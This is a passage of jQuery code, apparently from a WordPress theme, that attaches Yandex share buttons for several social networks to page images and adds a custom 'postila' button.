			var add = '<div class="pic-share-holder" style="margin-left:'+left+';"><div class="pic-share"><div class="ya-share2" data-services="pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter" data-description="'+title+'" data-image="'+img_src+'" data-url="'+send_url+'" data-counter=""></div></div></div>';
			jQuery( add ).insertBefore( jQuery(this) );
			
			Ya.share2(jQuery(this).parent().find('.pic-share-holder')[0], {
				theme: {
					services: 'pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter',
					counter: true,
					bare: false
				},
				hooks: {
					onready: function() {
						jQuery(jQuery(this).get(0)._domNode).find('.ya-share2__list').append('<li class="ya-share2__item ya-share2__item_service_postila"><a href="javascript:void;"><img alt="" border="0" src="/wp-content/themes/sky-child/img/24x24.png" /></a></li>');
					}
				}
			});
		});
	}
});

